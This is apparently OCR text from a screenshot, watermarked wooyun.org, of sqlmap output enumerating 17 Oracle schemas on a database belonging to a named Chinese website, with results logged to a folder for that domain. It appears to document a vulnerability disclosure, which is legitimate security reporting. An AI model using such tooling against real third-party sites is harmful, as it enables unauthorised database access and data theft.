 管理员: C:\Windows\System32\cmd.exe
as the counterpart to database names on other DBMSes
[10:41:53] [INFO] fetching database (schema) names
[10:41:53] [INFO] the SQL query used returns 17 entries
[10:41:53] [INFO] resumed: CTXSYS
[10:41:53] [INFO] resumed: DBSNMP
[10:41:53] [INFO] resumed: DMSYS
[10:41:53] [INFO] resumed: EXFSYS
[10:41:53] [INFO] resumed: MDSYS
[10:41:53] [INFO] resumed: MIS
[10:41:53] [INFO] resumed: OLAPSYS
[10:41:53] [INFO] resumed: ORDSYS
[10:41:53] [INFO] resumed: OUTLN
[10:41:53] [INFO] resumed: PS
[10:41:53] [INFO] resumed: SCOTT
[10:41:53] [INFO] resumed: SYS
[10:41:53] [INFO] resumed: SYSMAN
[10:41:53] [INFO] resumed: SYSTEM
[10:41:53] [INFO] resumed: TSMSYS
[10:41:53] [INFO] resumed: WMSYS
[10:41:53] [INFO] resumed: XDB
available databases [17]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] MIS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PS
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[10:41:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.younglight.com.cn'
[*] shutting down at 10:41:53
www.wooyun.org